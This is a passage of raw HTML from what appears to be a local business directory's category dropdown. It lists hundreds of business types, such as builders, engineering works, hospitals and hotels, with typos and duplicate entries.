Supplies</option><option  value="759">Architects</option><option  value="1286">Architectural College</option><option  value="1413">ARCHITECTURE &amp; INTERIOR</option><option  value="799">Art Galleries</option><option  value="1310">Artifacts and Furnitures</option><option  value="430">Arts</option><option  value="800">Asbestos and Asbestos Procucts</option><option  value="1404">ASSEMBLY AND MANFACTURE OF ENGINEERING PRODUCTS</option><option  value="1392">ASSEMBLY OF ELECTRONIC &amp; ELECTRIC COMPONENTS</option><option  value="1523">Astrologer</option><option  value="1102">Astrologers</option><option  value="801">Audio and Visual Equipment's</option><option  value="555">Auto Care</option><option  value="1350">AUTO COMPONENTS &amp; PLASTIC MOULDED COMPONENTS ASSY</option><option  value="1331">AUTO COMPONENTS, Electrical Stampings, Electrical laminations,Pressed Components</option><option  value="556">Automobile</option><option  value="803">Automobile Accessories</option><option  value="1100">Automobile Batteries</option><option  value="802">Automobile Consultants</option><option  value="804">Automobile Dealors</option><option  value="1364">Automobile Enng. / CHEMICAL FERTILIZERS</option><option  value="433">Automotive</option><option  value="1501">Automotive / M/C Components / FORGING UNIT</option><option  value="1428">Automotive Component</option><option  value="805">Autorickshaw</option><option  value="806">Ayurveda</option><option  value="1264">Ayurvedic Hospital</option><option  value="1465">AYURVEDIC MEDICINE</option><option  value="557">Baby Care</option><option  value="807">Baby Products</option><option  value="723">BAGS</option><option  value="1359">BAKERY PRODUCT</option><option  value="808">Banks</option><option  value="811">Banquet and Convention Hall</option><option  value="558">Banquets</option><option  value="809">Bar Codes</option><option  value="435">Bars</option><option  value="1101">Bathroom Fittings and Sanitaryware</option><option  value="727">Batter Manufacturers</option><option  value="1552">Battery charging equipments</option><option  value="1494">BATTERY HYDROMETERS, Scientific Instruments moulded Rubber goods</option><option  value="437">Beauty &amp; Spa</option><option  value="1092">Beauty parlor</option><option  value="1544">Bed spreads</option><option  value="1473">Bengal Fried Grom/ Fraid Grams</option><option  value="1091">Bicycles</option><option  value="559">Bills &amp; Recharge</option><option  value="1409">Biocontrol</option><option  value="1604">BOARDING SCHOOL</option><option  value="560">Book Hotel</option><option  value="596">Books</option><option  value="1448">Botle Caps/Packing of Food Products</option><option  value="735">Boutique</option><option  value="442">Brazilian</option><option  value="810">Bricks</option><option selected value="726">Builders and Developers</option><option  value="813">Building Materilas</option><option  value="446">Burgers</option><option  value="561">Bus</option><option  value="1406">Bushes Pinol &amp; Gares</option><option  value="1374">BUSINES</option><option  value="812">Business Centres</option><option  value="815">Cabinets</option><option  value="820">Cable Service</option><option  value="563">Cabs &amp; Car rentals</option><option  value="1593">Cafe</option><option  value="816">Cake Shop</option><option  value="819">Calibration Services</option><option  value="817">Call Centre Services</option><option  value="1539">Car</option><option  value="1110">car wash</option><option  value="1093">cargo</option><option  value="762">Cargo and Courier</option><option  value="1395">Carry Bags ,Punching Material / Disposable Products</option><option  value="1579">Cartons and boxes</option><option  value="564">Caterers</option><option  value="1122">catering service</option><option  value="1558">Cement</option><option  value="1521">Central Govt Organisation</option><option  value="814">Ceramic Equipments</option><option  value="818">Chartered Accountant</option><option  value="821">Chartered Accountants</option><option  value="565">Chemists</option><option  value="1129">Chemists and Druggists</option><option  value="1242">Chit Funds</option><option  value="566">Civil Contractors</option><option  value="1130">Cleaning Services</option><option  value="1576">Clothing shop</option><option  value="1311">CNC LATHE MACHINE</option><option  value="1638">co working space</option><option  value="711">Coaching Centers</option><option  value="1125">Coaching Centre's</option><option  value="824">Coffee Dealers</option><option  value="822">Coffee Processing</option><option  value="710">Colleges</option><option  value="823">Color Xerox</option><option  value="825">Company Secretaries</option><option  value="828">Computer - CAD/CAM Services</option><option  value="829">Computer Manufacturers</option><option  value="1553">Computer networking products</option><option  value="826">Computer Peripherals and Consumbles</option><option  value="1429">COMPUTER REMANUFACTURING/ Design &amp; Development Of Machine Tools/ Supplu Of Pression Component/ Tool Room Activity Etc..</option><option  value="730">Computer Sales and Repairs</option><option  value="1565">Computer Services</option><option  value="827">Computer Stationary</option><option  value="750">Computer Training Institute</option><option  value="830">Concrete Mixers</option><option  value="1509">Confectionary/ CHOCOLATES</option><option  value="1433">CONFETIONERY ( Sweets &amp; Toffee ) MANUFACTURER</option><option  value="1239">Construction</option><option  value="831">Consultants - Management</option><option  value="832">Consultants Man Power</option><option  value="1561">contractor - Borewell</option><option  value="833">Control Panels</option><option  value="835">Cook Ware</option><option  value="834">Cooperative Societies</option><option  value="1327">CORROGATETD BOXES&amp;BOARDS</option><option  value="1474">CORROGATETD BOXES&amp;BOARDS cortons</option><option  value="1315">CORROGATETD BOXES&amp;ROLLS&amp; Boards</option><option  value="836">Corrugated Boxes</option><option  value="1416">Corton Mfg. &amp; Cammercial OFFSET PRINTS</option><option  value="837">Cosmetics</option><option  value="1455">COTTON RAG PULP Boards, Paper Mill Boards</option><option  value="567">Courier</option><option  class="sub_cat" value="1532">-&nbsp;&nbsp;Courier Service</option><option  value="838">Cranes</option><option  value="1467">CRANES SERVICES</option><option  value="1434">CUTTING TOOLS</option><option  value="839">Cycles - Dealers</option><option  value="568">Daily Needs</option><option  value="569">Dance &amp; Music</option><option  value="1566">deburring machines &amp; equipments</option><option  value="1537">Degree College</option><option  value="708">Dental Clinic</option><option  value="841">Dental Equipment and Services</option><option  value="1334">Design School</option><option  value="845">Designers - Interior</option><option  value="1559">Desktop rentals</option><option  value="465">Desserts</option><option  value="764">Detective Agencies</option><option  class="sub_cat" value="767">-&nbsp;&nbsp;Detective Agency for Matrimonial Discord</option><option  value="768">Detective Agency for Matrimonial Discord</option><option  value="769">Detective Services</option><option  value="842">Diagnostic Equipment and Services</option><option  value="707">Diagnostics Center</option><option  value="840">Diary Products</option><option  value="1388">DIES AND TOOLS MANUFACTURING AND JOB WORK</option><option  value="1469">Dieset Assembling &amp; Moulding / Precesion Components , Zigs and fixtures press Tools and CNC turned Components</option><option  value="702">Digital Marketing</option><option  value="706">Digital Marketing Agencies</option><option  value="709">Digital Marketing Courses</option><option  value="1594">Digital Printing</option><option  value="1431">DM water,soap oil, phenyl, cotton waste &amp; Bannian waste</option><option  value="570">Doctor</option><option  class="sub_cat" value="1531">-&nbsp;&nbsp;Anaesthesiology</option><option  class="sub_cat" value="757">-&nbsp;&nbsp;Dermatology - Skin Specialist</option><option  value="737">Doctors</option><option  value="843">Door Frames</option><option  value="1226">Doors</option><option  value="1284">Drama</option><option  value="844">Dress Makers</option><option  value="1265">Dress Material</option><option  value="846">Driving Schools</option><option  value="847">Drug Stores</option><option  value="849">Dry Fruits</option><option  value="1412">E CM/ECD MACHINE</option><option  value="1308">E-WEAST</option><option  value="848">Earth Moving Equipment</option><option  value="1107">Earth moving equipment and machinery</option><option  value="1314">EARTH MOVING EQUIPMENT'S PARTS, FAN ASS &amp; MIRROR ASS</option><option  value="1318">EARTH MOVING PART , Engine Parts</option><option  value="1470">EARTH MOVING, R D EQUIPMENT PARTS &amp; FUEL PIPE ENGINE COMPONENTS</option><option  value="724">eco - friendly Bags</option><option  value="722">Eco Friendly Bags</option><option  value="571">Education</option><option  class="sub_cat" value="1538">-&nbsp;&nbsp;College</option><option  value="850">Educational Aides</option><option  value="851">Educational Institutes</option><option  value="1387">ELECRONIC ASSEMBLY</option><option  value="852">Electric Appliances</option><option  value="853">Electric Equipment</option><option  value="855">Electric Lighting Fixtures</option><option  value="854">Electric Suppilies</option><option  value="1407">ELECTRICAL APPLAINCE</option><option  value="1485">ELECTRICAL COMPONENTS</option><option  value="1099">electrical consultant and contractors</option><option  value="758">Electrical Consultants and Contractors</option><option  value="1439">Electrical control panel board &amp; M S Fabrication Products</option><option  value="1489">Electrical Machinery</option><option  value="1317">ELECTRICAL PANEL BOARDS</option><option  value="1507">Electrical PCB Assembling / DEALINGS IN INDUSTRIAL LUBRICANT</option><option  value="1064">Electrician</option><option  value="1477">Electronic / Programinig Development of web based application software</option><option  value="1366">Electronic manufacturing and Solution</option><option  value="1354">ELECTRONICS , SOLAR PUMPS &amp; ENERGY SAVERS</option><option  value="858">Elevator - Home Installation</option><option  value="857">Elevators</option><option  value="856">Elevators Consultants</option><option  value="572">Emergency</option><option  value="469">Emergency Shelters</option><option  value="859">Employment Agencies</option><option  value="2061">Engineering college</option><option  value="860">Engineering Contractors</option><option  value="861">Engineering Fabrication</option><option  value="1390">ENGINEERING INDUSTRY</option><option  value="1441">Engineering Products</option><option  class="sub_cat" value="1989">-&nbsp;&nbsp;Ball Valve</option><option  class="sub_cat" value="1988">-&nbsp;&nbsp;gate valve</option><option  class="sub_cat" value="1987">-&nbsp;&nbsp;Gears</option><option  value="1985">Engineering Services</option><option  value="1476">Enng. Machine Components</option><option  value="1464">Enng. Product Fabrication</option><option  value="1405">Enng. Product-Turning , Milling, Drilling</option><option  value="1546">Enterprises</option><option  value="1348">Essential Oil Distilation Units</option><option  value="1534">Event and occasional furniture rentals</option><option  value="862">Event Management Companies</option><option  value="746">Event Management Company</option><option  value="573">Event Organizer</option><option  value="864">Exporters - Fabrics</option><option  value="863">Exporters - Garments</option><option  value="865">Exports - Chemicals</option><option  value="1452">F.R.P COMPONENTS</option><option  value="877">Fabiricators</option><option  value="866">Fabric Shops</option><option  value="1326">Fabrication</option><option  value="1449">Fabrication ,Specialpurpose Machinery &amp; Equipments ,KITCHEN &amp; WARDROBE INTERIOR WORKS</option><option  value="1483">Fabrication / Garment Finishing Machinery</option><option  value="1398">FABRICATION UNIT</option><option  value="1361">Fabrication Works &amp; Enng, Works /</option><option  value="1380">FABRICATIONS</option><option  value="867">Fabricators</option><option  value="1095">fabricators and fabricated products</option><option  value="472">Fast Food</option><option  value="868">Fasteners - Industrial</option><option  value="713">Fertility &amp; IVF</option><option  value="869">Fertilizers</option><option  value="870">Fibre and Fibre Products</option><option  value="728">Financial Consultants</option><option  value="574">Fitness</option><option  value="575">Flights</option><option  value="878">Floor Mills</option><option  value="871">Flooring</option><option  value="763">Flooring - Vitrified</option><option  value="1563">Florists </option><option  value="576">Flowers</option><option  value="718">FMCG</option><option  value="872">Foam and Foam Products</option><option  value="1513">Food and beverages</option><option  value="874">Food Processing and Equipments</option><option  value="1520">food processing centre</option><option  value="873">Food Products</option><option  value="1402">FOODS</option><option  value="879">Foot Wear</option><option  value="1328">FOUR WHEEL SERVICE CENTER</option><option  value="755">Four Wheeler Automobile Spares</option><option  value="752">Four Wheeler Showroom</option><option  value="1106">Four wheeler spares and accessories</option><option  value="1527">Freight Forwarding Company</option><option  value="1372">FROZEN FOODS</option><option  value="1444">Fruit,Vegetables,Exotic Vegetables,Natural ripening of Banana Mango Sapota. Cotton Bags,Paper Bags</option><option  value="743">Fuel Station</option><option  value="1637">Furniture</option><option  value="876">Furniture Dealers</option><option  value="875">Furniture Manufacturers</option><option  value="1098">furniture stores</option><option  value="1471">Furnitures Manufacturing &amp; Interior Decoration</option><option  value="880">Galvanizing</option><option  value="740">Garden</option><option  value="883">Garments Manufacturers</option><option  value="881">Gas Appliances</option><option  value="1635">Gas Connection</option><option  value="882">Gas Distributors</option><option  value="1301">Gen Enng</option><option  value="1399">GENARAL ENGINEERING WORKS</option><option  value="1400">GENERAL ENGG WORKS</option><option  value="1343">GENERAL ENGINEERING</option><option  value="1459">GENERAL ENGINEERING, MANUFACTURING OF JIG AND FIXTURE, THE MACHINERY SPARES</option><option  value="1353">General Enng.</option><option  value="1320">General Enng.,Fabrication</option><option  value="884">General Insurance</option><option  value="2068">general_contractor</option><option  value="885">Generators</option><option  value="1555">Geologists</option><option  value="886">Gifts</option><option  value="887">Glass</option><option  value="1417">Glass Processing</option><option  value="888">Granite</option><option  value="1116">granite and marble</option><option  value="1144">Graphic Designer</option><option  value="1572">Grinders &amp; Mixers</option><option  value="1575">grocery atore</option><option  value="1118">Gymnasium</option><option  value="1119">Gymnasium equipment</option><option  value="889">Gymnasium Equipment and Supplies</option><option  value="890">Gymnasiums</option><option  value="1088">H R Consultant</option><option  value="891">Hand Dryers</option><option  value="892">Handicrafts</option><option  value="893">Handloom</option><option  value="894">Hard Ware</option><option  value="481">Health &amp; Medical</option><option  class="sub_cat" value="1529">-&nbsp;&nbsp;Gynaecologist</option><option  value="895">Health Care Products</option><option  value="1591">Health Safety Managment</option><option  value="897">Hearing Aides - Accessories</option><option  value="896">Hearing Aids</option><option  value="1462">HEAT TREATMENT</option><option  value="1332">HEAT TREATMENT IN METALS</option><option  value="1382">Heat treatment Job work in SQF furnaces.Bio degradable Hospital Bags, VCI ANti RUst Bags, PP bags</option><option  value="1345">Heat treatment Job work in SQF furnaces.Metallurgical Analysis of materials</option><option  value="1492">Heat Treatment of tool steels</option><option  value="1479">Heat Treatment,Induction hardening &amp; Automotive Component</option><option  value="1450">HEAVY STEEL FABRICATIONS</option><option  value="1342">HEBBAL INDUSTRIAL ESTATE MYSORE</option><option  value="1115">Helmet traders</option><option  value="1267">Herbal Hair Oil</option><option  value="1420">High Precision Auto Turned Parts</option><option  value="715">Home Appliances</option><option  value="1504">HOME CARE PRODUCT</option><option  value="577">Home Docor</option><option  value="578">Home Improvements</option><option  value="1571">Home Loan</option><option  value="700">Hospital</option><option  value="579">Hospitals</option><option  class="sub_cat" value="1207">-&nbsp;&nbsp;Eye Hospital</option><option  value="1533">Hostel</option><option  value="485">Hot Dogs</option><option  value="1090">Hotel</option><option  value="699">Hotel Luxury</option><option  value="487">Hotels</option><option  class="sub_cat" value="2010">-&nbsp;&nbsp;best hotels in mysore</option><option  value="580">House Keeping</option><option  value="1087">Human Resource Development</option><option  value="1241">Husking Machine</option><option  value="898">Hydraulic Equipment and Supplies</option><option  value="1123">Hydraulic power equipment</option><option  value="899">Ice Cream</option><option  value="1466">iceing cone biscutes</option><option  value="900">Incense - Manufacturers</option><option  value="901">Incubators</option><option  value="904">Inductiion</option><option  value="721">Industrial Associations</option><option  value="581">Industrial Products</option><option  value="1313">Injection moulded &amp; blow moulded plastic parts</option><option  value="1339">INJECTION MOULDING</option><option  value="1495">INJECTION MOULDING DIES, PRESS TOOLS, CNC MILLING JOB WORKS,,MODULAR FURNITURES,JOB WORK HOT PRESS,CUTTING AND EDGE BINDING</option><option  value="1564">Instrumentation - Indicating &amp; control - consultant</option><option  value="582">Insurance</option><option  class="sub_cat" value="756">-&nbsp;&nbsp;Insurance Consultants</option><option  value="902">Insurance Advisors</option><option  value="903">Insurance Companies</option><option  value="1105">Insurance Services</option><option  value="906">Interior Decorators</option><option  value="583">Interior Designer</option><option  value="907">Interior Designers</option><option  value="584">International SIM Card</option><option  value="585">Internet</option><option  value="905">Investment Advisory Services</option><option  value="1554">Iron Products</option><option  value="1351">IT &amp; ITES / IT Service</option><option  value="488">Italian</option><option  value="1335">ITI Institute</option><option  value="1063">Janitor Service</option><option  value="908">Janitor Services</option><option  value="910">Jewellers</option><option  value="587">Jewellery</option><option  value="911">Jewellery Designers</option><option  value="909">Jewelry Manufacturers</option><option  value="1307">Jigs , Fixtures &amp; Precission Components</option><option  value="1602">Job Oriented Courses</option><option  value="1411">JOB WORK</option><option  value="586">Jobs</option><option  value="912">Kalyana Mandapam</option><option  value="916">Key Cutting Machineries</option><option  value="913">Key Cutting Machinery</option><option  value="914">Key Makers</option><option  value="1094">Keyword</option><option  value="915">Kitchen Equipment and Supplies</option><option  value="1266">Kurtis</option><option  value="917">labes</option><option  value="919">Laboratory Equipment and Supplies</option><option  value="918">Laboratory Testing</option><option  value="588">Labs</option><option  value="925">Ladders</option><option  value="920">Landscape</option><option  value="490">Landscaping Services</option><option  value="589">Language Classes</option><option  value="921">Language Schools</option><option  value="1562">Laptop Rental</option><option  value="922">Laptop Sales and Services</option><option  value="1446">LATHE MACHINE MAINTENANCE</option><option  value="923">Lathes</option><option  value="927">Laundry Equipment</option><option  value="924">Lawyers</option><option  value="926">Leather</option><option  value="928">Lighting Systems</option><option  value="590">Loan &amp; Credit Card</option><option  value="1580">Lodge</option><option  value="1454">LOGISTICS BUSINESS</option><option  value="1634">LPG gas connection</option><option  value="929">Lubricants</option><option  value="930">Luggage</option><option  value="1481">MACHINARY COMPONENTS</option><option  value="1443">Machinary Work, Job Work on Lathe, Milling,Drilling</option><option  value="1356">MACHINE COMPONENTS</option><option  value="931">Machine Shops</option><option  value="932">Machinery</option><option  value="933">Machinery Special Purpose</option><option  value="1397">Machines Components All Types of Fabrication</option><option  value="1089">Man Power Consultant</option><option  value="1442">MANUFACTURER AND REPAIRERS OF ALL TYPES OF DISTRIBUTION TRANSFORMERS</option><option  value="1393">MANUFACTURER OF DRUG INTER MEDIATE /CHEMICAL/AGRO PRODUCT</option><option  value="1312">MANUFACTURER OF ICE CREAMS</option><option  value="1401">MANUFACTURERS OF ELECTRICAL EQUIPMENT</option><option  value="1510">MANUFACTURERS OF MACHINED COMPONENTS</option><option  value="1456">MANUFACTURING</option><option  value="1365">Manufacturing / Wood works / Furnitures</option><option  value="1344">MANUFACTURING OF AUTOMOBILE COMPONENTS LIKE WASHER BOLT ANCHOR,ROLLER CAMSHAFT &amp; SPIDER NUT</option><option  value="1300">MANUFACTURING OF DIFFERENT SIZES OF MESS AND PROPORATED METAL SHEET S</option><option  value="1396">MANUFACTURING OF DRIP IRRIGATION PIPES</option><option  value="1305">MANUFACTURING OF ELECTRONIC ITEMS FOR TELEPHONE/DATA</option><option  value="1347">manufacturing of lighting poles and Light Fitting( Solar.LED,CFL,HID, LVD,Poles , Batteries, Solar Panel Etc..</option><option  value="1302">MANUFACTURING OF TUNED COMPONENTS AND JOB WORKS</option><option  value="934">Marriage Bureaus</option><option  value="1117">marriage hall</option><option  value="935">Marriage Halls</option><option  value="1111">material handling equipment</option><option  value="936">Matrimonial Services</option><option  value="937">Mattress and Pillows</option><option  value="1126">Mattresses and Pillows</option><option  value="591">Medical</option><option  value="938">Medical Diagnostic</option><option  value="1422">Medical Oxygen Argon /</option><option  value="939">Medical Practitioners</option><option  value="940">Medical Transcription</option><option  value="941">Meditation Centres</option><option  value="942">Metal Products</option><option  value="499">Mexican</option><option  value="1304">Micro Manufacturing / General Enng.</option><option  value="1316">MICRO NUTRIENTS FERTILISER MANUFACTURER</option><option  value="1299">Micro Service / Software Development Computer Service ,Application Development</option><option  value="943">Mineral Water</option><option  value="944">Mining Equipment and Supplies</option><option  value="1248">Mobile</option><option  value="1128">Mobile Repair &amp; Services</option><option  value="592">Modular Kitchen</option><option  value="1358">Moly Mandrel Wire , Moly Support Wire , Tungsten Filaments, Tungston Wire</option><option  value="945">Money Transfer Service</option><option  value="947">Montessori</option><option  value="946">Mosaics</option><option  value="951">Mosquito</option><option  value="948">Motor Cycle</option><option  value="1496">MOULDING TOOLS PRESS TOOLS</option><option  value="949">Movie Theatre</option><option  value="950">Multi Media</option><option  value="952">Museums</option><option  value="1536">Musical Instrument</option><option  value="954">Musicians</option><option  value="953">Mutual Funds</option><option  value="956">Name Plates</option><option  value="1463">NATURAL CAROTENOIDS &amp; NATURAL EXTRACTS</option><option  value="955">News Paper</option><option  value="1592">NGO</option><option  value="1386">nhjayantha@gmail.com</option><option  value="1149">Non Government Organization</option><option  value="959">Novelties</option><option  value="957">Nurseries</option><option  value="744">Nursing College</option><option  value="734">Nursing Home</option><option  value="958">Nursing Homes</option><option  value="1389">OFF SET PRINTING &amp; BINDING</option><option  value="960">Office Furniture and equipment's</option><option  value="1461">OFFSET PRINTING, SCREEN PRINITING ,STICKERS PRINITING , AND PUBLICATION WORKS</option><option  value="961">Oil</option><option  value="1370">OIL MANUFACTURERS</option><option  value="742">Optical Goods</option><option  value="963">Optician</option><option  value="962">Optician Equipment and Suppiles</option><option  value="1535">Oral and Maxillofacial Pathologist</option><option  value="1556">Orchestra Band</option><option  value="1303">Organic manure &amp; Chemical Fertiliser Mixture &amp; Sales</option><option  value="964">Orthopedic</option><option  value="1355">Other Chamical</option><option  value="1573">Outdoor Advertising Eqpt &amp; Supplies</option><option  value="1493">OWAN FURNEES AND FABRICATIONS</option><option  value="1394">P Bags / AUTOMOBILE ENGINEERING</option><option  value="1457">Packaging</option><option  value="1309">PACKAGING FOOD PRODUCTS</option><option  value="966">Packaging Machinery</option><option  value="965">Packaging Materials</option><option  value="593">Packers &amp; Movers</option><option  value="698">Packers &amp; Movers Residential Shifting</option><option  value="1096">packers and movers in mysore</option><option  value="720">Painters</option><option  value="1543">Paints, Primers &amp; Wall Putty</option><option  value="968">Panel Board</option><option  value="1445">Paper &amp; Plastic Files</option><option  value="1306">PAPER CUP</option><option  value="1415">PAPER PRODUCT</option><option  value="594">Party</option><option  value="2013">paying guest</option><option  value="2017">paying guest accommodation</option><option  value="967">Perfume</option><option  value="595">Personal Care</option><option  value="562">Pest Control</option><option  value="765">Pest Control Services</option><option  value="766">Pest Control Services</option><option  value="597">Pet &amp; Pet Care</option><option  value="1112">pet clinic</option><option  value="2014">PG</option><option  value="2015">PG for boys</option><option  value="2016">PG for girls</option><option  value="2012">PG near me</option><option  value="969">Pharmaceutical Distributors</option><option  value="1425">Phinoyl Soapoil, Soap Powder</option><option  value="970">Photocopying</option><option  value="971">Photocopying Machineries and Supplies</option><option  value="972">Photographers</option><option  value="736">Physiotherapy</option><option  value="1567">Pipes multi range</option><option  value="516">Piza</option><option  value="1560">Pizza outlets</option><option  value="1215">Placement and Consultancy</option><option  value="1542">Plants</option><option  value="973">Plastic Bags</option><option  value="1440">PLASTIC GRINDING</option><option  value="1352">PLASTIC INJECTION MOLDING AND MEDICAL EQUIPMENT'S</option><option  value="1503">PLASTIC INJECTION MOULDING &amp; CONVEYOR MACHINERY MANUFACTURERS</option><option  value="1438">Plastic moulded Components</option><option  value="1437">PLASTIC RECYCLE</option><option  value="1497">Plastic Welding</option><option  value="1502">Plastic,fiber Products and conveyors</option><option  value="1346">PLASTICS FILM CAPITORS</option><option  value="1424">PLASTICS PROCESSING- Injection Moulding</option><option  value="598">Play School</option><option  value="1283">Plumbers</option><option  value="2009">Plumbers in mysore</option><option  value="1251">Plumbing And Sanitary</option><option  value="741">Plywood , Veneers &amp; Laminates</option><option  value="975">Plywood and Veneers Manufactures</option><option  value="974">Plywood Manufactures</option><option  value="977">Pneumatic Equipment's</option><option  value="976">pollution control equipment and supplies</option><option  value="1218">Poly Clinic</option><option  value="1240">Polymer</option><option  value="1472">Polythene Grannets</option><option  value="978">Poultry Equipment and Supplies</option><option  value="979">Poultry Farm</option><option  value="1323">Powder Coating</option><option  value="1414">POWDER COATS/ Allled Items / Packaging Products Inds.</option><option  value="1568">Pre nursery school</option><option  value="1453">Precession turned Component/ Machinary &amp; moulds</option><option  value="1468">PRECISION COMP , Press Tolls Dies , Moulds , Jigs &amp; Fixtures</option><option  value="1418">Precision Components, Machine Tool Accessories,Jig &amp; Fixtures, Fabrication Work &amp; Maintenance Work,</option><option  value="1325">PRECISION COMPONENTS,MACHINE TOOL ACCESSORIES,JIG &amp; FIXTURE &amp; MAINTENANCE WORK</option><option  value="1486">PRECISION MACHINED COMPONENTS, SPM AND INDUSTRIAL FABRICATION</option><option  value="1349">Precision Plastic injection Mouldings</option><option  value="982">Precision Tools</option><option  value="980">Precision Tools and Equipments</option><option  value="1368">PRECISION TURNED COMPONENT</option><option  value="1458">PRECISION TURNED COMPONENTS</option><option  value="1480">Precission And Components Work -Job Work, TVS Engine Product</option><option  value="1427">PREMIUM BRAND Shave Brushes , Aerosol Caps,</option><option  value="1377">Press Tool Compressed Components ,&amp; Compressed Moulds</option><option  value="1447">PRESS TOOLS&amp; PRESSED COMPONENTS</option><option  value="1369">Pricision Pressed Components</option><option  value="1383">PRINTER CARTRIDGE RE-MANUFACTURER,PRINTER SALES &amp; SERVICE,REFILLING OF CARTRIDGES</option><option  value="983">Printers</option><option  value="1319">PRINTING &amp; BINDING</option><option  value="981">Printing Machinery</option><option  value="1376">PRINTING PRESS</option><option  value="1506">PROCESSING MACHINE FOR PCB MANUFACTURIN</option><option  value="984">Project Management Consultants</option><option  value="1337">psychological centre</option><option  value="986">Publishers</option><option  value="1371">PULWARZAR</option><option  value="985">PUMPS</option><option  value="1508">PVC &amp; HIPS BUSTERS &amp; TRAYS</option><option  value="1381">PVC PIPES</option><option  value="987">Radiators</option><option  value="1375">Ready Made Garments</option><option  value="1451">Ready Made garments Producting</option><option  value="1432">READY MIX KABAB POWDER</option><option  value="1435">Readymade Garments</option><option  value="519">Real Estate</option><option  value="520">Real Estate</option><option  value="988">Real Estate Consultants</option><option  value="1505">recycle both Industrial and Domestic type of plastic</option><option  value="989">Refrigerators</option><option  value="992">Rehabilitation Services</option><option  value="599">Repairs</option><option  value="1324">Reprocessing plastic granuals and Job work</option><option  value="1540">Resistors</option><option  value="773">Resorts</option><option  value="523">Restaurant</option><option  value="600">Restaurants</option><option  value="990">Rexin</option><option  value="991">Roofing</option><option  value="1385">ROSE WOOD &amp; OTHER WOOD HANDICRAFTS,FURNATURE WORK</option><option  value="1360">RUBBER MOULDED PRODUCTS AND FABRICATION WORKS</option><option  value="994">Rubber Processing</option><option  value="993">Rubber Products</option><option  value="995">Rubber Stamp</option><option  value="996">Rubber Stamps</option><option  value="997">Sacks</option><option  value="998">Safety and Values</option><option  value="524">Sandwiches</option><option  value="999">Sanitary Ware</option><option  value="1000">Saw Mill Equipment</option><option  value="1002">Saw Mill Equipment and Supplies</option><option  value="1423">SCAFFOLDING EQUIPMENTS MANUFACTURING UNIT</option><option  value="1336">School of Design</option><option  value="1001">Schools</option><option  value="1216">Scientific Company</option><option  value="751">Scooter Showroom</option><option  value="1005">Screen Printing</option><option  value="1003">Sculptors</option><option  value="745">Sea Water</option><option  class="sub_cat" value="1530">-&nbsp;&nbsp;sea water Equipments</option><option  value="1004">Security Consultants</option><option  value="770">Security Guard Services</option><option  value="601">Security Services</option><option  value="1108">Security Systems</option><option  value="1333">Service / Blackaning &amp; phosphating of all Materials</option><option  value="1570">Service Apartments</option><option  value="526">Services</option><option  class="sub_cat" value="701">-&nbsp;&nbsp;Digital Marketing</option><option  value="1338">ShEet Metal Pressed components &amp; electrical stampings</option><option  value="1006">Sheet Metal Products</option><option  value="1008">Shirtings</option><option  value="1007">Shoe Manufacturing</option><option  value="528">Shopping</option><option  value="1636">silk</option><option  value="1009">Silks</option><option  value="1010">Soaps and Detergents</option><option  value="1410">Software Development</option><option  value="1545">Solar associates</option><option  value="1491">solar fence products</option><option  value="1103">Solar Systems</option><option  value="1511">Solar Water Heaters , Solar Coopers , Wind Mill , Solid Fuel / Dessiccated Coconut dry powder &amp; Packing</option><option  value="1475">SPECIAL PURPOSE MACHINE MANUFACTURING &amp; GENERAL FABRICATION</option><option  value="1362">Special Purpose Machine, Industrial Electronic Products, Drives, Controllers, Power Supply.</option><option  value="1498">SPECIAL PURPOSE MACHINES,CUSTOM BUILT EQUIPMENT AND TURN KEY WORKS.</option><option  value="1378">Specialist in Jigs &amp; Fixtures,press component and Fabrication Works</option><option  value="1127">Speech and Hearing</option><option  value="1574">Speech and hearing clinic</option><option  value="1408">Spline Smart gares&amp; SALES OF WOODE ,FABRICATION</option><option  value="1202">Spoken English</option><option  value="602">Sports Coach</option><option  value="603">Sports Goods</option><option  value="1011">Stainless Steel</option><option  value="1013">Stationary</option><option  value="1097">Stationery</option><option  value="729">Statutory Compliances</option><option  value="1379">Steel Fabrication</option><option  value="1014">Steel Fabricators</option><option  value="1015">Steel Tubes</option><option  value="1321">STEEL WINDOWS,ROLLING SHULLTERS,HAND NAILS</option><option  value="1012">Stocks</option><option  value="1016">Super Markets</option><option  value="1541">Surveyors Lands</option><option  value="1192">Sweet Stall</option><option  value="1017">Swimming Pool</option><option  value="1421">Switch Gare Services</option><option  value="1018">Tables</option><option  value="738">Tailors</option><option  value="1109">Tank Cleaners</option><option  value="1019">Tax Consultants</option><option  value="1124">Taxi Service</option><option  value="1020">Telecommunication Equipment , Service and Maintenance</option><option  value="1021">Television</option><option  value="1022">Temple</option><option  value="1024">Testing</option><option  value="1384">TEX TILLER RE-CYCLICAL COTTON</option><option  value="1023">Textile</option><option  value="1487">Textiles &amp; Garments</option><option  value="1285">Theatre</option><option  value="1026">Thermocouple</option><option  value="1025">Timber Merchants</option><option  value="1460">TOOL DRVISING,RESHAPING</option><option  value="1488">TOOL ROOM</option><option  value="1027">Tools</option><option  value="1028">Toys</option><option  value="604">Train</option><option  value="747">Training Centre</option><option  value="605">Training Institute</option><option  class="sub_cat" value="749">-&nbsp;&nbsp;Professional Training Centre</option><option  class="sub_cat" value="748">-&nbsp;&nbsp;Soft Skill Training</option><option  value="1029">Transport</option><option  value="606">Transporters</option><option  value="1113">Travel &amp; Tourism</option><option  value="1578">Trophies</option><option  value="772">Tungsten</option><option  value="1500">TUNGSTEN &amp; MOLYBDENUM WIRE</option><option  value="1430">tungsten carbide wire drawing dies and lead in wire products</option><option  value="1484">TUNGSTEN FILAMENT</option><option  value="1512">Tungsten Wire , Molybdenum wire &amp; Filament</option><option  value="1330">tungsten wire and tungsten filaments</option><option  value="1322">TURN COMPONENTS</option><option  value="1426">Turning Compnents &amp; Precision work</option><option  value="754">Two Wheeler Automobile Spares</option><option  value="1104">two wheeler spares and accessories</option><option  value="753">Two Wheelers Showroom</option><option  value="1031">Tyre - Dealors</option><option  value="1030">Tyre - Manufacturers</option><option  value="1032">Ultrasonic Equipment and Supplies</option><option  value="1033">Umbrella</option><option  value="1035">Upholstery</option><option  value="1034">UPS</option><option  value="725">UPS &amp; BATTERY MANUFACTURERS</option><option  value="1373">UPS INVERTERS</option><option  value="719">UPVC Window manufacturers</option><option  value="1036">V - Belts</option><option  value="1037">Vaastu Consultants</option><option  value="1038">Vacuum Cleaners</option><option  value="1986">valves</option><option  value="1490">Various Inds. Job Works &amp; Inds.Activity</option><option  value="1522">Vedic Astrologer</option><option  value="1040">Venetian Blinds</option><option  value="1039">Ventilation Equipment</option><option  value="1041">Veterinary Hospital</option><option  value="1043">Video</option><option  